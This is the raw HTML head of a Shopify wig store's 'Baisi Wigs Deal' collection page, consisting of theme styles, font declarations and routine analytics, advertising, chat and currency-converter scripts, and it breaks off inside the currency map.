

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/collections/baisi-wigs-deal
body_size: 78168
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/collections/baisi-wigs-deal" />

  <title>Baisi Wigs Deal &ndash; BAISI HAIR</title>
  

  

  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">



  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/baisi-wigs-deal.atom" />
<link rel="next" href="/collections/baisi-wigs-deal?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/collections/baisi-wigs-deal">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/collections/baisi-wigs-deal">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/collections/baisi-wigs-deal">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/collections/baisi-wigs-deal">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/collections/baisi-wigs-deal">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/collections/baisi-wigs-deal">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/collections/baisi-wigs-deal">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/collections/baisi-wigs-deal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"627c54e7-a071-465e-b97c-44dd49a968e3-1768895101","pageurl":"www.baisiwig.com\/collections\/baisi-wigs-deal","u":"b98ff0f3dbd2","p":"collection","rtyp":"collection","rid":268177702995};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":